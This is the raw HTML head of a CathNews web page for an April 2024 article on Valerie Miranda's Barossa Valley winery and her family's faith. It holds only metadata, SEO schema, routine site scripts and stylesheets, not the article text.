

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/
body_size: 38325
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Faith, family and wine: Winery owner pours out her heart - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Faith, family and wine: Winery owner pours out her heart - CathNews" />
	<meta property="og:description" content="A bottle of wine can tell a thousand stories and for Valerie Miranda from South Australia’s Barossa Valley, it’s a tale of faith and family. Source: The Southern Cross." />
	<meta property="og:url" content="https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2024-04-03T19:30:00+00:00" />
	<meta property="article:modified_time" content="2024-04-03T20:49:41+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2024/04/0404mira-The-Miranda-family-at-their-Barossa-winery-Lisa-Victoria-Lou-Valerie-and-Angela-TheSouthernCross.jpg" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/#article","isPartOf":{"@id":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Faith, family and wine: Winery owner pours out her heart","datePublished":"2024-04-03T19:30:00+00:00","dateModified":"2024-04-03T20:49:41+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/"},"wordCount":357,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2024/04/0404mira-The-Miranda-family-at-their-Barossa-winery-Lisa-Victoria-Lou-Valerie-and-Angela-TheSouthernCross.jpg","articleSection":["People"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/","url":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/","name":"Faith, family and wine: Winery owner pours out her heart - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/#primaryimage"},"image":{"@id":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2024/04/0404mira-The-Miranda-family-at-their-Barossa-winery-Lisa-Victoria-Lou-Valerie-and-Angela-TheSouthernCross.jpg","datePublished":"2024-04-03T19:30:00+00:00","dateModified":"2024-04-03T20:49:41+00:00","breadcrumb":{"@id":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2024/04/0404mira-The-Miranda-family-at-their-Barossa-winery-Lisa-Victoria-Lou-Valerie-and-Angela-TheSouthernCross.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2024/04/0404mira-The-Miranda-family-at-their-Barossa-winery-Lisa-Victoria-Lou-Valerie-and-Angela-TheSouthernCross.jpg","width":810,"height":405,"caption":"Lisa (left), Victoria, Lou, Valeria and Angela Miranda at their Barossa winery (The Southern Cross)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Faith, family and wine: Winery owner pours out her heart"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="708821f6bfa6bca337b26463-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F04%2F04%2Ffaith-family-and-wine-winery-owner-pours-out-her-heart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F04%2F04%2Ffaith-family-and-wine-winery-owner-pours-out-her-heart%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
